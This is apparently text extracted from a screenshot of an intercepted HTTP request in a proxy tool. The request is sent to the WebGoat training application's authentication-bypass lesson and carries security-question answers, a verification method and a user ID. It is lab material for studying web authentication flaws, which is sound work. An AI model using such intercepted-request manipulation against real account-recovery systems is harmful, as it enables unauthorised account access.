 Request
Pretty Raw ₩n Actions
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http:// :8080
11 Connection: close
12 Referer: http:// :8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=A3EB0E84A64A035794BFB0C6CEF5C760
14
15 secQuestion0=test&secQuestion1=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746